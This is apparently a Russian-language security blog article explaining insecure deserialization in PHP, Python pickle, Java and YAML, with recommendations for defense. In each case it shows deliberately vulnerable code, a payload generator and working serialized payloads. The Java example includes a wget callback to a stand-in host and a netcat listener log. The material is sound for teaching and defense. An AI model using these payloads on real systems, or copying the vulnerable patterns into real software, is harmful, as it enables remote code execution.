                    <path opacity="0.5" fill-rule="evenodd" clip-rule="evenodd" d="M2.64633 4.00004L-0.00011301 1.35359L0.706993 0.646484L4.06055 4.00004L0.706993 7.35359L-0.00011301 6.64648L2.64633 4.00004Z" />
                </svg></li>        </ul>
        <div class="headSection__content">
            <h1>Небезопасная десериализация</h1>
            <div class="headSection__text">В&nbsp;этой статье мы&nbsp;разберем самые распространенные случаи возникновения уязвимости небезопасной десериализации и&nbsp;примеры ее&nbsp;эксплуатации, а&nbsp;также поделимся рекомендациями по&nbsp;устранению таких угроз</div>
        </div>            </div>
        </div>
    </section>
    
<section>
    <div class="wrapper">
        <v-blog>
            <template v-slot:partipants>
                <div class="vBlogPartipants">
                                    <div class="vBlogPartipants__box">
                                        <div class="vBlogPartipants__title">Авторы</div>
                                        <div class="vBlogPartipants__partipants">
                                            <div class="vBlogPartipant">
                                                <div class="vBlogPartipant__name">Андрей Колесников</div>
                                                <div class="vBlogPartipant__position">Старший специалист по&nbsp;тестированию</div>
                                            </div>
</div>
</div>
</div>            </template>
            <template v-slot:date><span><time datetime="2020-06-05">5 июня 2020&nbsp;г.</span></template>
                        <template v-slot:content>
                                <div class="sectionDefault">
                    <div class="sectionDefault__content">
                        <div class="h4">В&nbsp;рейтинге критических рисков веб-приложений <a
                                href="https://owasp.org/www-project-top-ten/" target="_blank" rel="nofollow" class="external">OWASP Top Ten</a>
                            на&nbsp;восьмой позиции расположены недостатки десериализации недоверенных данных. Эта
                            уязвимость имеет идентификатор <a href="https://cwe.mitre.org/data/definitions/502.html"
                                target="_blank" rel="nofollow" class="external">CWE-502</a> и&nbsp;заключается в&nbsp;том, что приложение десериализует
                            данные из&nbsp;недоверенного источника без достаточной их&nbsp;валидации. В&nbsp;результате
                            атаки на&nbsp;механизмы десериализации злоумышленник нередко получает возможность удаленно
                            исполнять команды в&nbsp;скомпрометированной системе.
                        </div>
                    </div>
                </div>
                <div class="sectionDefault">
                    <h2 class="sectionDefault__title" data-type="h2" data-title="Введение">Введение</h2>
                    <div class="sectionDefault__content">

                        <p>Что же&nbsp;такое десериализация?</p><br>
                        <div style="border-left: 2px solid #1db4d3; color: #1db4d3; padding: 8px 0 8px 24px;">
                            <p>
                                Сериализация&nbsp;— это представление специфичных для языка программирования структур
                                и&nbsp;объектов в&nbsp;едином формате, как правило, в&nbsp;виде строки определенного
                                формата или последовательности байтов.
                            </p>
                            <p>
                                Десериализация&nbsp;— это обратный процесс: восстановление структур и&nbsp;объектов
                                из&nbsp;сериализованной строки или последовательности байтов.
                            </p>
                            <p>
                                Сериализацию и&nbsp;десериализацию часто используют для сохранения состояния программы,
                                например на&nbsp;диске или в&nbsp;базе данных, а&nbsp;также для обмена данными между
                                различными приложениями.
                            </p>
                        </div><br>
                        <p>
                            Современные языки программирования предоставляют удобные механизмы для сериализации
                            и&nbsp;десериализации своих структур. Поэтому разработчики нередко прибегают к&nbsp;ним: это
                            просто, быстро, не&nbsp;требует дополнительных библиотек и&nbsp;позволяет
                            не&nbsp;беспокоиться о&nbsp;проблемах совместимости сериализованных данных.
                        </p>
                        <p>
                            Вместе с&nbsp;тем гибкие механизмы сериализации и&nbsp;десериализации предоставляют гораздо
                            больше возможностей, нежели просто представление объектов в&nbsp;едином формате.
                            К&nbsp;сожалению, многие разработчики не&nbsp;уделяют должного внимания этим механизмам
                            и&nbsp;допускают различные ошибки при написании кода, которые, в&nbsp;свою очередь, ведут
                            к&nbsp;серьезным проблемам в&nbsp;безопасности приложения.
                        </p>

                    </div>
                </div>

                <div class="sectionDefault">
                    <h2 class="sectionDefault__title" data-type="h2" data-title="Десериализация в&nbsp;PHP">Десериализация в&nbsp;PHP</h2>
                    <div class="sectionDefault__content">

                        <p>
                            Для сериализации и&nbsp;десериализации в&nbsp;PHP используются функции <code>serialize()</code> и&nbsp;<code>unserialize()</code> соответственно.
                        </p>
                        <p>
                            <code>serialize()</code> принимает
                            в&nbsp;качестве параметра объект и&nbsp;возвращает его сериализованное представление
                            в&nbsp;виде строки.
                        </p>
                        <p>
                            <code>unserialize()</code> принимает
                            в&nbsp;качестве параметра строку, содержащую сериализованный объект, и&nbsp;возвращает
                            десериализованный объект, восстановленный из&nbsp;этой строки.
                        </p>
                        <p>
                            Рассмотрим на&nbsp;простом примере.
                        </p>
                        <div class="code">
                            <highlight-code>
                                <pre>
&lt;?php 
    class Injection{
        public $some_data;
        function __wakeup(){
            if(isset($this->some_data)){
                eval($this->some_data);
            }
        }
    }

    if(isset($_REQUEST['data'])){
        $result = unserialize($_REQUEST['data'])
        
        // do something with $result object
        // ...
    }
?&gt;
</pre>
                            </highlight-code>
                        </div><br>
                        <p>
                            В&nbsp;этом примере присутствует класс <code>Injection</code>, реализующий <a
                                href="https://www.php.net/manual/ru/language.oop5.magic.php" target="_blank" rel="nofollow" class="external">магический
                                метод</a> <code>__wakeup()</code>. Данный
                            метод будет выполнен сразу после десериализации объекта класса&nbsp;<code>Injection</code> и,&nbsp;как можно увидеть,
                            исполнит код, хранящийся в&nbsp;переменной класса <code>$some_data</code>.
                        </p>
                        <p>
                            С&nbsp;помощью следующего кода сгенерируем полезную нагрузку для эксплуатации подобной
                            конструкции:
                        </p>
                        <div class="code">
                            <highlight-code>
                                <pre>
&lt;?php
    class Injection{
        public $some_data;
        function __wakeup(){
            if(isset($this->some_data)){
                eval($this->some_data);
            }
        }
    }
    
    $inj = new Injection();
    $inj->some_data = "phpinfo();";
    echo(serialize($inj));
?&gt;
</pre>
                            </highlight-code>
                        </div><br>
                        <p>
                            В&nbsp;результате выполнения этого кода получим следующий сериализованный объект:
                        </p>
                        <div class="code">
                            <highlight-code>
                                <pre>
 O:9:"Injection":1:{s:9:"some_data";s:10:"phpinfo();";}
</pre>
                            </highlight-code>
                        </div><br>
                        <p>
                            И&nbsp;обратимся к&nbsp;нашему уязвимому приложению, передав в&nbsp;качестве данных
                            в&nbsp;параметре data этот сериализованный объект:
                        </p>
                        <div class="code">
                            <highlight-code>
                                <pre>
 https://example.com/vulnerable.php?data=O:9:"Injection":1:{s:9:"some_data";s:10:"phpinfo();";}
</pre>
                            </highlight-code>
                        </div><br>
                        <p>
                            В&nbsp;результате исполнения данного кода и&nbsp;десериализации переданного нами объекта
                            будет исполнена встроенная функция PHP <code>phpinfo()</code>. Таким образом
                            злоумышленник получит возможность удаленного исполнения кода в&nbsp;уязвимой системе.
                        </p>
                        <p>
                            Стоит отметить, что не&nbsp;всегда эксплуатация уязвимости небезопасной десериализации
                            в&nbsp;PHP ведет к&nbsp;удаленному исполнению кода. Иногда она приводит к&nbsp;чтению или
                            записи произвольных файлов, SQL-инъекциям, отказу в&nbsp;обслуживании и&nbsp;так далее.
                        </p>
                        <p>
                            Для проведения успешной атаки необходимо, чтобы в&nbsp;приложении присутствовали классы,
                            реализующие те&nbsp;или иные магические методы. Как правило, для целей эксплуатации наиболее
                            полезны методы <code>__destruct()</code>, <code>__wakeup()</code> и&nbsp;<code>__toString()</code>. Кроме того, чтобы найти
                            уязвимый класс или цепочку классов (так называемый гаджет), обычно нужен доступ
                            к&nbsp;исходному коду приложения.
                        </p>
                        <p>
                            Вместе с&nbsp;тем приложения зачастую реализуются с&nbsp;использованием различных
                            фреймворков, которые уже содержат подходящие гаджеты. В&nbsp;таком случае для генерации
                            полезной нагрузки можно воспользоваться утилитой <a
                                href="https://github.com/ambionics/phpggc" target="_blank" rel="nofollow" class="external">PHPGGC</a>.
                        </p>
                    </div>
                </div>

                <div class="sectionDefault">
                    <h2 class="sectionDefault__title" data-type="h2" data-title="Десериализация в&nbsp;Python">Десериализация в&nbsp;Python</h2>
                    <div class="sectionDefault__content">
                        <p>
                            Механизмы сериализации и&nbsp;десериализации в&nbsp;Python и&nbsp;в&nbsp;PHP во&nbsp;многом
                            схожи. В&nbsp;Python для этих целей используется встроенная библиотека <code>pickle</code>.
                        </p>
                        <p>
                            <code>pickle.dump()</code> принимает
                            в&nbsp;качестве параметров объект и&nbsp;имя файла и&nbsp;записывает переданный объект
                            в&nbsp;файл с&nbsp;переданным именем в&nbsp;сериализованном виде.
                        </p>
                        <p>
                            <code>pickle.load()</code> принимает
                            в&nbsp;качестве параметра имя файла, содержащего сериализованный объект, и&nbsp;возвращает
                            десериализованный объект.
                        </p>
                        <p>
                            <code>pickle.dumps()</code> принимает
                            в&nbsp;качестве параметра объект и&nbsp;возвращает его сериализованное представление
                            в&nbsp;виде байтовой строки.
                        </p>
                        <p>
                            <code>pickle.loads()</code> принимает
                            в&nbsp;качестве параметра байтовую строку, содержащую сериализованный объект,
                            и&nbsp;возвращает десериализованный объект, восстановленный из&nbsp;этой строки.
                        </p>
                        <p>
                            Рассмотрим на&nbsp;простом примере.
                        </p>
                        <div class="code">
                            <highlight-code>
                                <pre>
import pickle
from flask import request

@app.route('vulnerable.py', methods=['GET'])
def parse_request():
    data = request.request.args.get('data')
    if (data):
        pickle.loads(data)
        # do something with result object
        # ...
</pre>
                            </highlight-code>
                        </div><br>
                        <p>
                            С&nbsp;помощью следующего кода сгенерируем полезную нагрузку для эксплуатации подобной
                            конструкции:
                        </p>
                        <div class="code">
                            <highlight-code>
                                <pre>
import pickle

class Payload(object):
    def __reduce__(self):
        return (exec, ('import os;os.system("ls")', ))
        
pickle_data = pickle.dumps(Payload())

print(pickle_data)
</pre>
                            </highlight-code>
                        </div><br>
                        <p>
                            В&nbsp;результате выполнения этого кода получим следующий сериализованный объект:
                        </p>
                        <div class="code">
                            <highlight-code>
                                <pre>
b'\x80\x03cbuiltins\nexec\nq\x00X\x19\x00\x00\x00import os;os.system("ls")q\x01\x85q\x02Rq\x03.'
</pre>
                            </highlight-code>
                        </div><br>
                        <p>
                            И&nbsp;обратимся к&nbsp;нашему уязвимому приложению, передав в&nbsp;качестве данных
                            в&nbsp;параметре data этот сериализованный объект, который представлен
                            в&nbsp;URL-кодированном виде:
                        </p>
                        <div class="code">
                            <highlight-code>
                                <pre>
https://example.com/vulnerable.py?data=%80%03cbuiltins%0Aexec%0Aq%00X%19%00%00%00import%20os%3Bos.system%28%22ls%22%29q%01%85q%02Rq%03.
</pre>
                            </highlight-code>
                        </div><br>
                        <p>
                            В&nbsp;результате исполнения данного кода и&nbsp;десериализации переданного нами объекта
                            будет вызвана функция <code>os.system()</code>
                            с&nbsp;параметром <code>ls</code>. Она
                            осуществит вывод списка файлов в&nbsp;текущей рабочей директории приложения. Таким образом
                            злоумышленник может получить возможность удаленного исполнения кода в&nbsp;уязвимой системе.
                        </p>
                        <p>
                            В&nbsp;случае с&nbsp;Python для успешного проведения атаки не&nbsp;требуется каких-либо
                            дополнительных предпосылок. Поэтому для безопасности следует избегать использования <code>pickle.loads()</code> для десериализации
                            данных, полученных из&nbsp;недоверенного источника.
                        </p>
                    </div>
                </div>
                <div class="sectionDefault">
                    <h2 class="sectionDefault__title" data-type="h2" data-title="Десериализация в Java">Десериализация в Java</h2>
                    <div class="sectionDefault__content">
                        <p>
                            Десериализация в&nbsp;Java схожа с&nbsp;тем&nbsp;же процессом в&nbsp;PHP и&nbsp;Python.
                        </p>
                        <p>
                            Как правило, используются следующие конструкции:
                        </p>
                        <ul>
                            <li>метод <code>readObject()</code> класса <code>java.beans.XMLDecoder</code>;</li>
                            <li>метод <code>fromXML()</code> класса <code>com.thoughtworks.xstream.XStream</code>;
                            </li>
                            <li>методы <code>readObject()</code>, <code>readObjectNodData()</code>, <code>readResolve()</code>, <code>readExternal()</code>, <code>readUnshared()</code> класса <code>java.io.ObjectInputStream</code>.</li>
                        </ul>
                        <br>
                        <p>
                            Рассмотрим использование метода <code>readObject()</code> класса <code>java.io.ObjectInputStream</code>
                            на&nbsp;простом примере.
                        </p>
                        <div class="code">
                            <highlight-code>
                                <pre>
import java.util.*;
import java.io.*;

class Injection implements Serializable
{
  public String some_data;

  private void readObject(ObjectInputStream in)
  {
    try
    {
      in.defaultReadObject();
      Runtime.getRuntime().exec(some_data);
    }
    
    catch (Exception e)
    {
      System.out.println("Exception: " + e.toString());
    }
  }
}

public class Main
{
  public static void main(String[] args)
  {
    Object obj = new Object ();

    try
    {
      String inputStr = args[1];
      byte[] decoded = Base64.getDecoder().decode(inputStr.getBytes("UTF-8"));
      ByteArrayInputStream bis = new ByteArrayInputStream(decoded);
      ObjectInput in = new ObjectInputStream(bis);
      obj = in.readObject();
      
      // do something with result object
      // ...
    }
    
    catch (Exception e)
    {
      System.out.println("Exception: " + e.toString ());
    }
  }
}
</pre>
                            </highlight-code>
                        </div><br>
                        <p>
                            С&nbsp;помощью следующего кода сгенерируем полезную нагрузку для эксплуатации подобной
                            конструкции:
                        </p>
                        <div class="code">
                            <highlight-code>
                                <pre>
import java.util.*;
import java.io.*;

class Injection implements Serializable
{
  public String some_data;
}

public class Main
{
  public static void main(String[] args)
  {
try
    {
      Injection inj = new Injection();
      inj.some_data = "wget http://example.com:8080";

      ByteArrayOutputStream baos = new ByteArrayOutputStream();
      ObjectOutputStream oos = new ObjectOutputStream(baos);
      oos.writeObject(inj);
      oos.close();
      
      System.out.println(new String(baos.toByteArray()));
      System.out.println(Base64.getEncoder().encodeToString(baos.toByteArray()));
    }
    
    catch (Exception e)
    {
      System.out.println ("Exception: " + e.toString ());
    }
  }
}
</pre>
                            </highlight-code>
                        </div><br>
                        <p>
                            В&nbsp;результате выполнения этого кода получим следующий сериализованный объект:
                        </p>
                        <div class="code">
                            <highlight-code>
                                <pre>
 ��sr Injection��+r7�L some_datatLjava/lang/String;xptwget http://example.com:8080
</pre>
                            </highlight-code>
                        </div><br>
                        <p>
                            И&nbsp;для удобства взаимодействия с&nbsp;бинарными данными&nbsp;— его&nbsp;же
                            в&nbsp;base64-кодированном виде:
                        </p>
                        <div class="code">
                            <highlight-code>
                                <pre>
 rO0ABXNyAAlJbmplY3Rpb26voStyN+CgGAIAAUwACXNvbWVfZGF0YXQAEkxqYXZhL2xhbmcvU3RyaW5nO3hwdAAcd2dldCBodHRwOi8vZXhhbXBsZS5jb206ODA4MA==
</pre>
                            </highlight-code>
                        </div><br>
                        <p>
                            Обратимся к&nbsp;нашему уязвимому приложению, передав в&nbsp;качестве входного параметра
                            этот сериализованный объект в&nbsp;base64-кодированном виде:
                        </p>
                        <div class="code">
                            <highlight-code>
                                <pre>
 java -jar vulerable.jar rO0ABXNyAAlJbmplY3Rpb26voStyN+CgGAIAAUwACXNvbWVfZGF0YXQAEkxqYXZhL2xhbmcvU3RyaW5nO3hwdAAcd2dldCBodHRwOi8vZXhhbXBsZS5jb206ODA4MA==
</pre>
                            </highlight-code>
                        </div><br>
                        <p>
                            В&nbsp;результате исполнения данного кода и&nbsp;десериализации переданного нами объекта
                            будет вызвана функция <code>Runtime.getRuntime().exec()</code>
                            с&nbsp;параметром <code>wget&nbsp;http://example.com:8080</code>,
                            после чего будет получен «отстук» на&nbsp;контролируемом нами сервере <code>example.com</code>:
                        </p>
                        <div class="code">
                            <highlight-code>
                                <pre>
root@example.com:~$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [***.***.***.***] from (UNKNOWN) [***.***.***.***] 45430
GET / HTTP/1.1
User-Agent: Wget/1.15 (linux-gnu)
Accept: */*
Host: example.com:8080
Connection: Keep-Alive
</pre>
                            </highlight-code>
                        </div><br>
                        <p>
                            Таким образом злоумышленник может получить возможность удаленного исполнения кода
                            в&nbsp;уязвимой системе.
                        </p>
                        <p>
                            В&nbsp;Java, как и&nbsp;в&nbsp;PHP, для получения удаленного исполнения кода необходимо
                            наличие подходящего класса, реализующего интерфейс <code>Serializable</code>. В&nbsp;нашем примере
                            таким классом был <code>Injection</code>. И, как
                            и&nbsp;в&nbsp;PHP, поиск подходящего гаджета практически не&nbsp;осуществим без доступа
                            к&nbsp;исходному коду приложения. В&nbsp;случае, если приложение реализовано
                            с&nbsp;использованием некоторых фреймворков и&nbsp;библиотек классов, для генерации полезной
                            нагрузки можно прибегнуть к&nbsp;помощи утилиты <a
                                href="https://github.com/frohoff/ysoserial" target="_blank" rel="nofollow" class="external">ysoserial</a>.
                        </p>

                    </div>
                </div>
                <div class="sectionDefault">
                    <h2 class="sectionDefault__title" data-type="h2" data-title="Десериализация YAML">Десериализация YAML</h2>
                    <div class="sectionDefault__content">
                        <p>
                            В&nbsp;различных языках и&nbsp;фреймворках есть возможность получить удаленное исполнение
                            кода в&nbsp;ходе десериализации <a href="https://yaml.org/" target="_blank" rel="nofollow" class="external">YAML</a>.
                        </p>
                        <p>
                            Так, например, исполнение подобного кода на&nbsp;Python приведет к&nbsp;выводу листинга
                            текущей директории:
                        </p>
                        <div class="code">
                            <highlight-code>
                                <pre>
import yaml

yaml.load("!!python/object/new:os.system [ls -la]", Loader=yaml.UnsafeLoader)
</pre>
                            </highlight-code>
                        </div><br>
                        <p>
                            Это довольно распространенная проблема, но, поскольку в&nbsp;разных языках функциональность
                            обработки YAML-файлов реализуется по-разному, мы&nbsp;не&nbsp;будем подробно останавливаться
                            на&nbsp;конкретных примерах.
                        </p>
                        <p>
                            Как можно заметить в&nbsp;коде выше, в&nbsp;вызов функции <code>yaml.load()</code> был явно передан аргумент
                            <code>Loader=yaml.UnsafeLoader</code>. Это
                            важно: в&nbsp;актуальных версиях библиотеки разработчики позаботились о&nbsp;том, чтобы
                            по&nbsp;умолчанию не&nbsp;использовались уязвимые методы.
                        </p>
                        <p>
                            Сейчас при вызове <code>yaml.load()</code> без
                            дополнительных параметров мы&nbsp;получим сообщение об&nbsp;ошибке:
                        </p>
                        <div class="code">
                            <highlight-code>
                                <pre>
main.py:3: YAMLLoadWarning: calling yaml.load() without Loader=... is deprecated, as the default Loader is unsafe. Please read https://msg.pyyaml.org/load for full details.
</pre>
                            </highlight-code>
                        </div><br>
                        <p>
                            Вместе с&nbsp;тем в&nbsp;ранних версиях функция <code>yaml.load()</code> не&nbsp;ограничивала
                            возможность исполнения управляющих конструкций, а&nbsp;чтобы безопасно десериализовать
                            недоверенный YAML, нужно было прибегнуть к&nbsp;функции <code>yaml.safe_load()</code>. Подобную уязвимость
                            все еще можно встретить во&nbsp;многих приложениях, которые используют более старые версии
                            библиотек для работы с&nbsp;YAML.
                        </p>
                        <p>
                            Поэтому мы&nbsp;рекомендуем не&nbsp;полагаться на&nbsp;предусмотрительность поставщика
                            библиотеки, а&nbsp;выбирать заведомо безопасные конструкции по&nbsp;типу <code>yaml.safe_load()</code>.
                        </p>

                    </div>
                </div>
                <div class="sectionDefault" style="border: 0;">
                    <h2 class="sectionDefault__title" data-type="h2" data-title="Заключение">Заключение</h2>
                    <div class="sectionDefault__content">
                        <p>
                            Сериализация и&nbsp;десериализация, несомненно, мощные и&nbsp;гибкие инструменты, которые
                            позволяют разработчикам легче манипулировать данными, сохранять их&nbsp;на&nbsp;диск или
                            в&nbsp;базу данных, передавать их&nbsp;по&nbsp;сети. Но, как и&nbsp;в&nbsp;реальной жизни,
                            в&nbsp;работе с&nbsp;каким-либо инструментом важно делать это правильно и&nbsp;соблюдать
                            технику безопасности.
                        </p>
                        <p>
                            Простого и&nbsp;универсального метода защиты приложения от&nbsp;атак на&nbsp;десериализацию,
                            к&nbsp;сожалению, не&nbsp;существует (разве что полный отказ от&nbsp;использования этого
                            механизма). Поэтому вот несколько наших рекомендаций по&nbsp;безопасному использованию
                            механизма десериализации:
                        </p>
                        <ul>
                            <li>По&nbsp;возможности использовать безопасные методы десериализации, например <code>yaml.safe_load()</code> вместо <code>yaml.load()</code>.</li>
                            <li>Пользоваться более простыми форматами (например, JSON) для передачи данных и&nbsp;для
                                их&nbsp;сохранения на&nbsp;диск или в&nbsp;базу данных. Они, как правило, менее
                                функциональные, но&nbsp;и&nbsp;не&nbsp;несут таких угроз, как встроенные механизмы
                                сериализации.</li>
                            <li>Вести белый список допустимых классов. Разработчик может переопределить стандартную
                                функциональность, которая используется для десериализации, и&nbsp;при загрузке объекта
                                убедиться, что десериализация переданного объекта разрешена и&nbsp;используемые
                                в&nbsp;сериализованном объекте конструкции безопасны.</li>
                            <li>Осуществлять подпись передаваемых сериализованных данных. Этот вариант хорошо подходит
                                для сетевого обмена данными между приложениями. Без знания секретного ключа,
                                использованного для подписи передаваемых данных, злоумышленник не&nbsp;сможет внести
                                в&nbsp;них изменения. Однако стоит помнить, что приложение или секретный ключ могут быть
                                скомпрометированы другим способом, и&nbsp;это может негативно сказаться
                                на&nbsp;безопасности связанных приложений.</li>
                            <li>Использовать сторонние библиотеки и&nbsp;фреймворки, спроектированные специально для
                                повышения безопасности процедур десериализации. Например, <a
                                    href="https://github.com/ikkisoft/SerialKiller" target="_blank" rel="nofollow" class="external">SerialKiller</a> или
                                <a href="https://github.com/kantega/notsoserial" target="_blank" rel="nofollow" class="external">NotSoSerial</a> для
                                Java.</li>
                        </ul><br>
                        <p>
                            Соблюдать эти рекомендации не&nbsp;всегда просто, особенно когда перед разработчиком стоит
                            задача поддержки уже имеющегося кода. Но,&nbsp;учитывая, что атаки на&nbsp;механизмы
                            десериализации могут привести к&nbsp;удаленному исполнению кода и&nbsp;полной компрометации
                            системы, такие трудо- и&nbsp;времязатраты зачастую жизненно необходимы.
                        </p>
                    </div>
                </div>            </template>
        </v-blog>
    </div>
</section>
    <section>
        <div class="wrapper">
            <div class="articleDetail__footer">
                <div class="articleDetail__tags">
                                            <div class="articleDetail__tag"><a href="/tags/?q=аналитика">#аналитика</a></div>
                                                <div class="articleDetail__tag"><a href="/tags/?q=уязвимости">#уязвимости</a></div>
                                        </div>
                                    <div class="articleDetail__footer-main">
                        <div class="articleDetail__rate">
                            <v-rate
                                    :id="2323"
                                    :checkboxes='[{"id":7135,"title":"Нет примеров из\u0026nbsp;практики","range":[1,3,2],"sort":1},{"id":7136,"title":"Интересно читать","range":[5,4],"sort":1},{"id":7137,"title":"Нет рекомендаций","range":[1,3,2],"sort":2},{"id":7138,"title":"Хорошие рекомендации","range":[5,4],"sort":2},{"id":7139,"title":"Скучно читать","range":[1,3,2],"sort":3},{"id":7140,"title":"Примеры из\u0026nbsp;практики","range":[5,4],"sort":3},{"id":7141,"title":"Нет ничего нового","range":[1,3,2],"sort":4},{"id":7142,"title":"Много новой информации","range":[5,4],"sort":4}]'
                                    :type="'page'"
                            ></v-rate>
                        </div>
                        <div class="articleDetail__share">
                                        <v-social-sharing :socials="['telegram', 'copy']"></v-social-sharing>
                                </div>
                    </div>
                    
            </div>
        </div>
    </section>

    
        <section>
        <div class="wrapper">
                <v-ajax :params='{"type":"banner","options":{"withTitle":true,"cookieName":"rotate_index","bannerBlockCode":"vam-mozhet-byt-interesno","curPage":"\/expertise\/blog\/insecure-deserialisation\/","rotate":false,"rotate_index":1,"rootClass":"sectionSplit sectionSplit--1-3"}}'>
<template v-slot:items>
                    <div class="gridSection gridSection--bannerNews interestingNews">
                            <div class="interestingNews__box">
                    <div class="interestingNews__content">
                        <a href="/expertise/blog/nadvigayushchiysya-tsiklon-vortex-werewolf-atakuet-rossiyu/"  class="interestingNews__title">Надвигающийся циклон: Vortex Werewolf атакует Россию</a>
                    </div>
                    <div class="interestingNews__source"></div>                    <div class="interestingNews__info">
                        <div class="interestingNews__tag">
                            <a href="/tags/?q=исследование">#исследование</a><a href="/tags/?q=атаки">#атаки</a><a href="/tags/?q=фишинг">#фишинг</a>                        </div>
                        <time class="interestingNews__date" datetime="2026-01-26">
                            26 января 2026&nbsp;г.                        </time>
                    </div>
                </div>
                                <div class="interestingNews__box">
                    <div class="interestingNews__content">
                        <a href="/expertise/blog/zloumyshlenniki-ekspluatiruyut-uyazvimost-cve-2025-55182-v-atakakh-na-rossiyskie-kompanii/"  class="interestingNews__title">Злоумышленники эксплуатируют уязвимость CVE&#8209;2025&#8209;55182 в&nbsp;атаках на&nbsp;российские компании</a>
                    </div>
                    <div class="interestingNews__source"></div>                    <div class="interestingNews__info">
                        <div class="interestingNews__tag">
                            <a href="/tags/?q=атаки">#атаки</a><a href="/tags/?q=уязвимости">#уязвимости</a><a href="/tags/?q=аналитика">#аналитика</a><a href="/tags/?q=исследование">#исследование</a>                        </div>
                        <time class="interestingNews__date" datetime="2025-12-18">
                            18 декабря 2025&nbsp;г.                        </time>
                    </div>
                </div>
                                <div class="interestingNews__box">
                    <div class="interestingNews__content">
                        <a href="/expertise/blog/arcane-werewolf-vernulsya-s-obnovlennym-implantom-loki/"  class="interestingNews__title">Arcane Werewolf вернулся с&nbsp;обновленным имплантом Loki</a>
                    </div>
                    <div class="interestingNews__source"></div>                    <div class="interestingNews__info">
                        <div class="interestingNews__tag">
                            <a href="/tags/?q=аналитика">#аналитика</a><a href="/tags/?q=исследование">#исследование</a><a href="/tags/?q=атаки">#атаки</a><a href="/tags/?q=группировки">#группировки</a>                        </div>
                        <time class="interestingNews__date" datetime="2025-11-28">
                            28 ноября 2025&nbsp;г.                        </time>
                    </div>
                </div>
                        </div>
    </template>
</v-ajax>

        </div>
    </section>

        <section>
        <div class="wrapper">
            <div class="sectionDefault">
                <subscribe :settings='{"downloadFile":"","downloadFileMob":"","formTitle":"Подписаться на\u0026nbsp;новости","formId":1898,"useCaptcha":true,"formCode":"news_subscribe","buttonClass":"","formAboveText":"","popupButtonText":null,"popupTitle":null,"buttonText":"Подписаться","formFields":[{"label":"","name":"Email","require":false,"type":"email","sort":0,"code":"EMAIL","placeholder":"Корпоративная почта"}],"consents":[{"id":25723,"group":"2","required":true,"checked":false,"type":["subscribe"],"text":"Я\u0026nbsp;даю\u003Ca href=\"\/privacy-policy\/consent-to-receive-newsletter\/\" target=\"_blank\"\u003Eсогласие\u003C\/a\u003E на\u0026nbsp;получение информационных и\u0026nbsp;рекламных рассылок BI.ZONE, а\u0026nbsp;также\u003Ca href=\"\/privacy-policy\/consent-to-the-processing-of-personal-data-for-subscribe-newsletter\/\" target=\"_blank\"\u003Eсогласие\u003C\/a\u003E на\u0026nbsp;обработку персональных данных для\u0026nbsp;получения таких рассылок в\u0026nbsp;соответствии с\u003Ca href=\"\/privacy-policy\/\" target=\"_blank\"\u003EПолитикой конфиденциальности\u003C\/a\u003E","structure":"tree"}]}'></subscribe>

            </div>
        </div>
    </section>
    </main>
    <footer>
        <div class="wrapper">
            <div class="footer">
                <div class="footer__topLine">
                    <a class="footer__logo" href="/" aria-label="BI.ZONE"><svg width="340" height="84" viewBox="0 0 340 84" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M75.2783 4.42309C75.3087 4.22648 75.3277 4.02488 75.3277 3.81949C75.3277 1.70921 73.588 0 71.438 0C69.2881 0 67.5484 1.70921 67.5484 3.81949L67.5598 4.09524L41.4072 21.5199L43.5914 24.6806L69.7401 7.25696C70.2529 7.50169 70.8303 7.63897 71.438 7.63897L71.6963 7.63074C71.8862 7.61853 72.0724 7.59284 72.2547 7.55467C72.4522 7.51345 72.6421 7.45766 72.8283 7.3885L100.686 29.6014H91.8587V33.4209H103.478L95.3191 57.2923H86.9966V61.1118H98.1185L104.975 41.0599H114.224V37.2404H106.278L107.584 33.4209H118.114V29.6014H106.855L75.2783 4.42309Z" fill="#141A20" />
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M82.0168 51.2808L84.501 53.7199L87.2511 51.0196L77.6751 41.6188L74.925 44.3192L77.8916 47.2308L71.7191 53.294L71.2405 52.7669C71.2861 52.6337 71.3203 52.4972 71.3545 52.3579L71.3772 52.2392C71.4076 52.0787 71.4266 51.9147 71.4342 51.748L71.438 51.5631C71.438 49.4528 69.6983 47.7436 67.5484 47.7436C65.3984 47.7436 63.6587 49.4528 63.6587 51.5631C63.6587 53.6724 65.3984 55.3826 67.5484 55.3826C67.8181 55.3826 68.0764 55.3559 68.3309 55.305L72.6535 60.0797L62.7509 69.8047L62.6939 69.8042C60.8099 69.8042 59.2791 71.3072 59.2791 73.1596C59.2791 75.0121 60.8099 76.5141 62.6939 76.5141C64.5818 76.5141 66.1126 75.0121 66.1126 73.1596C66.1126 72.8942 66.086 72.636 66.0252 72.3883L82.7385 55.9747L81.3634 54.6245L76.8926 59.0131L75.6012 57.5836L82.0168 51.2808ZM80.6417 49.9307L79.2667 48.5808L73.0106 54.7238L74.3059 56.154L80.6417 49.9307Z" fill="#141A20" />
                        <path d="M12.121 41.0585V47.689L14.4646 43.5045L17.8756 45.3455L8.67573 61.7645L5.26849 59.9236L8.23131 54.6337V39.1497L30.5778 22.6728L30.5702 22.4395C30.5702 20.5928 32.0934 19.0974 33.9736 19.0974C35.8539 19.0974 37.377 20.5928 37.377 22.4395C37.377 24.2853 35.8539 25.7815 33.9736 25.7815C33.6431 25.7815 33.3241 25.7352 33.0202 25.6489L12.121 41.0585Z" fill="#141A20" />
